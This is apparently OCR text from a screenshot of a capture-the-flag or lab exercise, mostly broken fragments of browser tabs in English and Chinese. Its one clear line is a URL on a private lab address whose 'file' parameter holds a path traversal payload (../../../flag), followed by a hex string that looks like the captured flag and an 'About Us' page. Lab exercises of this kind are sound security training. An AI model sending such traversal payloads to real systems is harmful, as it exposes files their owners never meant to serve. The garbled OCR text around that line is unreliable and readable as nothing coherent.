 kali-
ed
BE
程
BE
lin
lin
be
Be
be
be
内
be
$_
be
cc
扩
me
管
新
aw
AV
Ho
不安全 | 192.168.225.134:8801/about.php?file=../../../../../../../../flag
在此
我的
d3a5caed6afef2e87a37207c4830cf44
1. Home
2. About Us
About Us